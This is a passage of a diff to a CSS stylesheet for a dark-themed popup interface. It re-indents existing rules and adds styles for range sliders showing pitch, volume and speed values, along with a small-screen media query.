+    font-size: 11px;
+    color: #999;
+    letter-spacing: 0.15em;
+    text-transform: uppercase;
 }
 
 .popup-target {
-  color: #fff;
-  font-size: 16px;
-  font-weight: bold;
+    color: #fff;
+    font-size: 16px;
+    font-weight: bold;
 }
 
 .popup-input {
-  width: 100%;
-  background: #000;
-  border: 1px solid #444;
-  border-radius: 2px;
-  color: #fff;
-  font-family: inherit;
-  font-size: 14px;
-  padding: 12px;
-  outline: none;
-  resize: vertical;
-  margin-bottom: 15px;
+    width: 100%;
+    background: #000;
+    border: 1px solid #444;
+    border-radius: 2px;
+    color: #fff;
+    font-family: inherit;
+    font-size: 14px;
+    padding: 12px;
+    outline: none;
+    resize: vertical;
+    margin-bottom: 15px;
 }
 
 .popup-input:focus {
-  border-color: #888;
+    border-color: #888;
 }
 
 .opt-btn {
-  flex: 1;
-  background: #111;
-  border: 1px solid #333;
-  padding: 8px;
-  color: #888;
-  font-size: 10px;
-  font-weight: bold;
-  font-family: inherit;
-  cursor: pointer;
-  transition: 0.2s;
-  text-transform: uppercase;
+    flex: 1;
+    background: #111;
+    border: 1px solid #333;
+    padding: 8px;
+    color: #888;
+    font-size: 10px;
+    font-weight: bold;
+    font-family: inherit;
+    cursor: pointer;
+    transition: 0.2s;
+    text-transform: uppercase;
 }
 
 .opt-btn.active {
-  border-color: #fff;
-  color: #fff;
-  background: #222;
+    border-color: #fff;
+    color: #fff;
+    background: #222;
 }
 
 .option-row {
-  display: flex;
-  align-items: center;
-  gap: 8px;
-  margin-bottom: 15px;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    margin-bottom: 15px;
+}
+.option-column {
+    display: flex;
+    flex-direction: column;
+    gap: 15px;
 }
 
 .option-row .btn-hint {
-  margin-left: 2px;
-  white-space: nowrap;
+    margin-left: 2px;
+    white-space: nowrap;
+}
+
+.slider {
+    -webkit-appearance: none;
+    appearance: none;
+    background: #333;
+    height: 6px;
+    border-radius: 3px;
+    outline: none;
+    flex: 1;
+    width: 100%;
+}
+
+.slider::-webkit-slider-thumb {
+    -webkit-appearance: none;
+    appearance: none;
+    width: 16px;
+    height: 16px;
+    border-radius: 50%;
+    background: #fff;
+    cursor: pointer;
+}
+
+.slider::-moz-range-thumb {
+    width: 16px;
+    height: 16px;
+    border-radius: 50%;
+    background: #fff;
+    cursor: pointer;
+    border: none;
+}
+
+#pitch-value,
+#volume-value,
+#speed-value {
+    font-size: 12px;
+    color: #ccc;
+    min-width: 40px;
+    text-align: right;
 }
 
 .popup-footer {
-  display: flex;
-  justify-content: flex-end;
-  align-items: center;
-  border-top: 1px solid #333;
-  padding-top: 20px;
+    display: flex;
+    justify-content: flex-end;
+    align-items: center;
+    border-top: 1px solid #333;
+    padding-top: 20px;
 }
 
 .popup-actions {
-  display: flex;
-  gap: 10px;
+    display: flex;
+    gap: 10px;
 }
 
 .popup-btn {
-  font-size: 12px;
-  padding: 8px 16px;
-  border-radius: 2px;
-  cursor: pointer;
-  font-family: inherit;
-  border: 1px solid #444;
-  background: #111;
-  color: #fff;
-  font-weight: bold;
-  display: flex;
-  align-items: center;
-  gap: 8px;
+    font-size: 12px;
+    padding: 8px 16px;
+    border-radius: 2px;
+    cursor: pointer;
+    font-family: inherit;
+    border: 1px solid #444;
+    background: #111;
+    color: #fff;
+    font-weight: bold;
+    display: flex;
+    align-items: center;
+    gap: 8px;
 }
 
 .popup-btn.confirm {
-  background: #fff;
-  color: #000;
-  border-color: #fff;
+    background: #fff;
+    color: #000;
+    border-color: #fff;
 }
 
 .popup-btn.confirm:hover {
-  background: #ccc;
+    background: #ccc;
 }
 
 .btn-hint {
-  font-size: 10px;
-  background: #333;
-  color: #fff;
-  padding: 2px 5px;
-  border-radius: 2px;
+    font-size: 10px;
+    background: #333;
+    color: #fff;
+    padding: 2px 5px;
+    border-radius: 2px;
 }
 
 .empty {
-  color: #555;
-  text-align: center;
-  padding: 100px 0;
-  font-size: 14px;
-  letter-spacing: 2px;
-}
+    color: #555;
+    text-align: center;
+    padding: 100px 0;
+    font-size: 14px;
+    letter-spacing: 2px;
+}
+
+@media (max-width: 600px) {
+    .btn-hint {
+        display: none;
+    }
+
+    .hint {
+        font-size: 10px;
+        background: #333;
+        color: #fff;
+        padding: 2px 5px;
+        border-radius: 2px;
+    }
+
+    .popup-box {
+        min-width: 90%;
+    }
+
+    .count-badge-container {
+        display: flex;
+        flex-direction: column;
+        gap: 6px;
+    }
+
+    .count-badge {
+        font-size: 10px;
+        padding: 3px 8px;
+    }
+
+    .toolbar-title {
+        font-size: 14px;
+    }
+}
